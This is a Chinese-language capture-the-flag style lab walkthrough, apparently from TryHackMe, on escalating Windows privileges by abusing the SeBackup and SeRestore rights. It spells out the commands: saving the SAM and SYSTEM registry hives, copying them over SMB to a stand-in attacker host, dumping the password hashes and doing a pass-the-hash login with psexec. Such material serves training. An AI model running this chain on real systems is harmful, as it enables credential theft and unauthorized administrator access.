连接上目标主机后,输入下面命令查看所在组拥有的权限。

whoami /priv

SeChangeNotifyPrivilege(绕过遍历检查):启用此特权可以绕过对对象的遍历权限检查。它允许用户或进程在没有遍历权限的情况下访问对象,即使它们没有明确的权限来执行该操作。

SeIncreaseWorkingSetPrivilege(增加进程工作集):禁用此特权将阻止进程增加其工作集的大小。工作集是进程在内存中使用的一部分,它包含当前正在使用的代码和数据。启用此特权允许进程增加其工作集的大小,从而可能提高其性能。

SeBackup 和 SeRestore 权限允许用户读取和写入系统中的任何文件,忽略任何DACL。此权限背后的想法是允许某些用户从系统执行备份,而无需完全管理权限。

有了这种能力,攻击者可以使用多种技术轻松提升系统权限。我们将研究的方法包括复制 SAM 和 SYSTEM 注册表配置单元以提取本地管理员的密码哈希值。

这个靶场的目标主机登陆的帐户属于“Backup Operators”组,默认情况下被授予 SeBackup 和 SeRestore 权限。我们需要使用“以管理员身份打开”选项打开命令提示符才能使用这些权限。我们将被要求再次输入密码以获得提升的控制台

下面是使用管理员权限登录的命令行



要备份 SAM 和 SYSTEM 哈希值,我们可以使用以下命令:命令提示符

C:\> reg save hklm\system C:\Users\THMBackup\system.hive

C:\> reg save hklm\sam C:\Users\THMBackup\sam.hive

这将创建几个包含注册表配置单元内容的文件。现在,我们可以使用SMB或任何其他可用方法将这些文件复制到kali。输入下面的命令设置共享文件夹。

user@attackerpc$ mkdir share

user@attackerpc$ python3 (py文件的地址)smbserver.py -smb2support -username THMBackup -password CopyMaster555 public share

/opt/impacket/examples/smbserver.py 这是py脚本,用来让目标主机访问kali共享文件夹的,可以在tryhackme的attackbox找到,可以通过attackbox开python传脚本到kali,然后再在kali使用。

C:\> copy C:\Users\THMBackup\sam.hive \\ATTACKER_IP\public\ 在目标主机复制文件到kali

C:\> copy C:\Users\THMBackup\system.hive \\ATTACKER_IP\public\

通过下面的命令去得检索用户的哈希值

python3 secretsdump.py的地址 -sam sam.hive -system system.hive LOCAL

可以找到administrator密码的哈希值

于是可以使用管理员的哈希来执行哈希传递攻击并获得具有系统权限的目标计算机的访问权限:

python3 /root/Desktop/impacket/examples/psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:8f81ee5558e2d1205a84d07b0e3b34f5 Administrator@10.10.76.255

运行命令后成功提权了